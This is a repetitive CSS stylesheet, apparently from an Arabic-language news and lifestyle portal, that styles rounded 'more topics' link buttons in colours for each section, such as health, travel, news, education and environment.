.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.fashionblogsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionblogsmoretopics a:hover{background: #d61e98;color:#fff;}


.healthdoctorsmoretopics{text-align:left;padding:0 0 1px;width:100%;float:left;margin:1px 0 0 0;}
.healthdoctorsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthdoctorsmoretopics a:hover{background: #B266FF;color:#fff;}


.healthvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.healthvideosmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthvideosmoretopics a:hover{background: #B266FF;color:#fff;}

.healthkitchensmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.healthkitchensmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthkitchensmoretopics a:hover{background: #B266FF;color:#fff;}

.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.healthsexsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthsexsmoretopics a:hover{background: #B266FF;color:#fff;}

.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthdessertsmoretopics a:hover{background: #B266FF;color:#fff;}


.healthblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.healthblogsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthblogsmoretopics a:hover{background: #B266FF;color:#fff;}


.healthinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.healthinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthinterviewsmoretopics a:hover{background: #B266FF;color:#fff;}




.travel-align{width:100%;height:109px;float:left;overflow: hidden;}

.travelmoonsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.travelmoonsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelmoonsmoretopics a:hover{background: #066dc9;color:#fff;}

.travelvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.travelvideosmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelvideosmoretopics a:hover{background: #066dc9;color:#fff;}



.travelalsosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.travelalsosmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelalsosmoretopics a:hover{background: #066dc9;color:#fff;}


.travelinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.travelinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelinterviewsmoretopics a:hover{background: #066dc9;color:#fff;}

.travelmassagesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.travelmassagesmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelmassagesmoretopics a:hover{background: #066dc9;color:#fff;}

.travelhotelsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.travelhotelsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelhotelsmoretopics a:hover{background: #066dc9;color:#fff;}


.travelrestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.travelrestsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelrestsmoretopics a:hover{background: #066dc9;color:#fff;}

.travelblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.travelblogsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelblogsmoretopics a:hover{background: #066dc9;color:#fff;}



.decorhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.decorhomemoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorhomemoretopics a:hover{background: #FE8503;color:#fff;}


.decorhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.decorhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorhomeleftmoretopics a:hover{background: #FE8503;color:#fff;}


.decorinternalmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.decorinternalmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorinternalmoretopics a:hover{background: #FE8503;color:#fff;}


.decorexternalmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.decorexternalmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorexternalmoretopics a:hover{background: #FE8503;color:#fff;}


.decorjiyomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.decorjiyomoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorjiyomoretopics a:hover{background: #FE8503;color:#fff;}

.decorblogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.decorblogmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorblogmoretopics a:hover{background: #FE8503;color:#fff;}

.jiyo p{width:100%;height:89px;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:89px;float:left;direction:rtl;overflow:hidden;}


.decorinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.decorinterviewmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorinterviewmoretopics a:hover{background: #FE8503;color:#fff;}


.newshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:30px 0 0 0;}
.newshomeleftmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newshomeleftmoretopics a:hover{background: #9C0000;color:#fff;}

.newshomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.newshomemoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newshomemoretopics a:hover{background: #9C0000;color:#fff;}


.arabnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.arabnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.arabnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.newsvideomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.newsvideomoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsvideomoretopics a:hover{background: #9C0000;color:#fff;}

.newsinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.newsinterviewmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsinterviewmoretopics a:hover{background: #9C0000;color:#fff;}


.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.newsalsoinmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsalsoinmoretopics a:hover{background: #9C0000;color:#fff;}


.internationalnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.internationalnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.internationalnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.citiesnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin: 8px 0 0 0;}
.citiesnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.citiesnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.researchnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.researchnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.researchnewsmoretopics a:hover{background: #9C0000;color:#fff;}


.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.hotissuenewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.hotissuenewsmoretopics a:hover{background: #9C0000;color:#fff;}


.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 8px 0;}
.spotnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.spotnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.shadenewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.shadenewsmoretopics a:hover{background: #9C0000;color:#fff;}


.blogsnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.blogsnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.blogsnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.happennewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.happennewsmoretopics a:hover{background: #9C0000;color:#fff;}



.mediahomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.mediahomeleftmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediahomeleftmoretopics a:hover{background: #999900;color:#fff;}

.mediahomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.mediahomemoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediahomemoretopics a:hover{background: #999900;color:#fff;}


.mediainterviewsmoretopics{text-align:left;padding:0 0 1px;width:100%;float:left;margin:10px 0 0px 0;}
.mediainterviewsmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediainterviewsmoretopics a:hover{background: #999900;color:#fff;}

.mediavideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.mediavideosmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediavideosmoretopics a:hover{background: #999900;color:#fff;}

.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediaexperiencemoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediaexperiencemoretopics a:hover{background: #999900;color:#fff;}


.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.mediaalsomoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediaalsomoretopics a:hover{background: #999900;color:#fff;}

.mediablogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:13px 0 0 0;}
.mediablogmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediablogmoretopics a:hover{background: #999900;color:#fff;}

.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.mediajournalismmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediajournalismmoretopics a:hover{background: #999900;color:#fff;}

.mediasatelitemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.mediasatelitemoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediasatelitemoretopics a:hover{background: #999900;color:#fff;}



.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.mediatvmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediatvmoretopics a:hover{background: #999900;color:#fff;}

.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.mediaradiomoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediaradiomoretopics a:hover{background: #999900;color:#fff;}


.mediainternetmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.mediainternetmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediainternetmoretopics a:hover{background: #999900;color:#fff;}

.educationhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.educationhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationhomeleftmoretopics a:hover{background: #3333FF;color:#fff;}

.educationhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.educationhomemoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationhomemoretopics a:hover{background: #3333FF;color:#fff;}

.educationreportsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 8px 0;}
.educationreportsmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationreportsmoretopics a:hover{background: #3333FF;color:#fff;}

.educationvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.educationvideosmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationvideosmoretopics a:hover{background: #3333FF;color:#fff;}


.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationbooksmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationbooksmoretopics a:hover{background: #3333FF;color:#fff;}

.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationelearnmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationelearnmoretopics a:hover{background: #3333FF;color:#fff;}


.educationpostgraduatemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationpostgraduatemoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationpostgraduatemoretopics a:hover{background: #3333FF;color:#fff;}

.educationinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.educationinterviewmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationinterviewmoretopics a:hover{background: #3333FF;color:#fff;}


.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.educationcraymoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationcraymoretopics a:hover{background: #3333FF;color:#fff;}


.educationarabuniversitiesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.educationarabuniversitiesmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationarabuniversitiesmoretopics a:hover{background: #3333FF;color:#fff;}


.educationinternationaluniversitiesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.educationinternationaluniversitiesmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationinternationaluniversitiesmoretopics a:hover{background: #3333FF;color:#fff;}


.educationblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.educationblogsmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationblogsmoretopics a:hover{background: #3333FF;color:#fff;}


 


.womenvileftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.womenvileftmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenvileftmoretopics a:hover{background: #DF214F;color:#fff;}

.womenvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.womenvideosmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenvideosmoretopics a:hover{background: #DF214F;color:#fff;}

.womenresearchmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.womenresearchmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenresearchmoretopics a:hover{background: #DF214F;color:#fff;}


.womenbeautymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womenbeautymoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenbeautymoretopics a:hover{background: #DF214F;color:#fff;}

.womencoffeemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womencoffeemoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womencoffeemoretopics a:hover{background: #DF214F;color:#fff;}


.womenchildmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womenchildmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenchildmoretopics a:hover{background: #DF214F;color:#fff;}

.womentipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womentipsmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womentipsmoretopics a:hover{background: #DF214F;color:#fff;}

.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.womenalsointmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenalsointmoretopics a:hover{background: #DF214F;color:#fff;}

.womenbloggersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.womenbloggersmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenbloggersmoretopics a:hover{background: #DF214F;color:#fff;}


.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.womeninterviewmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womeninterviewmoretopics a:hover{background: #DF214F;color:#fff;}


.sciencehomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.sciencehomeleftmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencehomeleftmoretopics a:hover{background: #10ACB0;color:#fff;}


.sciencehomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.sciencehomemoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencehomemoretopics a:hover{background: #10ACB0;color:#fff;}

.sciencereportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.sciencereportmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencereportmoretopics a:hover{background: #10ACB0;color:#fff;}

.sciencevideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 2px 0;}
.sciencevideosmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencevideosmoretopics a:hover{background: #10ACB0;color:#fff;}

.sciencealsoimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.sciencealsoimoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics a:hover{background: #10ACB0;color:#fff;}

.scienceblogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.scienceblogmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.scienceblogmoretopics a:hover{background: #10ACB0;color:#fff;}

.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.scienceinvmoretopics a:hover{background: #10ACB0;color:#fff;}

.fivesciencebox h2 {
    background: #10ACB0 none repeat scroll 0 0;
    border-bottom: 2px solid #10ACB0;
    float: left;
    font-family: "Droid Arabic Naskh",tahoma;
    font-size: 20px;
    font-weight: 700;
    height: 33px;
    margin-bottom: 10px;
    padding: 10px 0 1px;
    text-align: center;
    text-transform: none;
    width: 100%;
}
.fivesciencebox h2 a {    color: #fff;}
.sciencetoysmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.sciencetoysmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencetoysmoretopics a:hover{background: #10ACB0;color:#fff;}

.environmenthomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.environmenthomeleftmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmenthomeleftmoretopics a:hover{background: #66CC00;color:#fff;}

.environmenthomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.environmenthomemoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmenthomemoretopics a:hover{background: #66CC00;color:#fff;}

.environmentreportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 10px 0;}
.environmentreportmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentreportmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentvideomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.environmentvideomoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentvideomoretopics a:hover{background: #66CC00;color:#fff;}

.environmentinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.environmentinterviewmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentinterviewmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentarounmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentarounmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentarounmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentarabmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentarabmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentarabmoretopics a:hover{background: #66CC00;color:#fff;}


.environmenteconomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmenteconomoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmenteconomoretopics a:hover{background: #66CC00;color:#fff;}

.environmentwildlyfmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmentwildlyfmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentwildlyfmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentresearmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmentresearmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentresearmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentblogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
